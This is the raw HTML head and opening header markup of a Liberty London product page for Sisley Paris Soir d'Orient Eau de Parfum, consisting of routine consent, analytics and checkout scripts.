

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/soir-d%E2%80%99orient-eau-de-parfum-50ml-000503131.html
body_size: 67118
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/soir-d%E2%80%99orient-eau-de-parfum-50ml-000503131.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Sisley Paris Soir d’Orient Eau de Parfum 50ml | Liberty</title>

<meta name="description" content="Soir d&rsquo;Orient eau de parfum from Sisley Paris is an enigmatic, sensual fragrance that exalts resplendent femininity.

Soir d&rsquo;Orient encapsulates the atmosphere "/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/soir-d%E2%80%99orient-eau-de-parfum-50ml-000503131.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/soir-d%E2%80%99orient-eau-de-parfum-50ml-000503131.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/soir-d%E2%80%99orient-eau-de-parfum-50ml-000503131.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R011817006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Soir d’Orient Eau de Parfum 50ml","description":"Soir d’Orient eau de parfum from Sisley Paris is an enigmatic, sensual fragrance that exalts resplendent femininity.","Mpn":"R011817006","Sku":"5054674414965","Brand":{"@type":"Thing","name":"Sisley Paris"},"image":["https://i8.amplience.net/i/liberty/000503131-R011817006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"230.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/"},{"@type":"ListItem","position":3,"name":"Womens Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/womens/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000503131" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
